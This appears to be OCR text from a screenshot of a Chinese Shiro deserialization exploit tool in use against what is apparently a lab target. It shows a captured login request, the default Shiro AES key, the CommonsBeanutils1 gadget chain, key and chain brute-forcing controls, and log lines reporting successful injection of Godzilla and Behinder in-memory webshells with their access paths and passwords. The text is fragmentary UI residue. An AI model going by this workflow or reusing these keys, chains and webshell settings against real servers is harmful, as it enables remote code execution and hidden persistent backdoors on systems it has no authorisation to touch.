 设置 关于 注意事项
地址 http://127.0.0.1:8088/ Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1_183 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
类型 哥斯拉[Filter] 路径 /gslservlet.ico 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【+】 哥斯拉[Filter] 内存马注入成功：http://127.0.0.1:8088/favicond.ico 密码：pass 密钥：ikun123
【+】 冰蝎[Filter] 内存马注入成功：http://127.0.0.1:8088/bx.ico 密码：ikun123
【+】 冰蝎[Servlet] 内存马注入成功：http://127.0.0.1:8088/bxservlet.ico 密码：ikun123
【+】 哥斯拉[Filter] 内存马注入成功：http://127.0.0.1:8088/gslservlet.ico 密码：pass 密钥：ikun123